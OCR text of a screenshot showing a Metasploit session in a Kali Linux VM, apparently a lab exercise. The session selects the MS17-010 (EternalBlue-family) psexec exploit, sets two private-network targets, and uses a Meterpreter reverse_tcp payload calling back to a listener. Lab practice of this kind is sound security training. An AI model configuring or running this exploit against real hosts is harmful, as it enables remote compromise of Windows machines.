 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
Interact with a module by name or index. For example info 26, use 26 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 10
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.198.200, 192.168.198.201
rhosts => 192.168.198.200, 192.168.198.201
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_psexec) >
File system
Home
NOBOF.c
Pictures
Videos
Downloads
Dispositivi
File system
Rete
Esplora la rete